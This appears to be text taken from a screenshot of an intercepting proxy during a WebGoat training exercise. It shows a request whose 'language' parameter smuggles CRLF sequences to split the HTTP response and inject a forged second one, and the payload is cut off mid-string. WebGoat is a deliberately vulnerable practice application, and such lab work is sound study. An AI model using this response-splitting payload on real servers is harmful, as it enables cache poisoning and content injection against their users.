 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
GET http://neo:80/WebGoat/attack?Screen=101&menu=50&fromRedirect=yes&language=foobar%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aCor
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://neo/WebGoat/attack?Screen=101&menu=50&fromRedirect=yes&language=restart
Accept-Language: nl-be
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; InfoPath.2)
Proxy-Connection: Keep-Alive
Host: neo
Pragma: no-cache
Cookie: JSESSIONID=9167E3A6F58BD9C2A4623079A39E8224
Accept changes Cancel changes Abort request Cancel ALL intercepts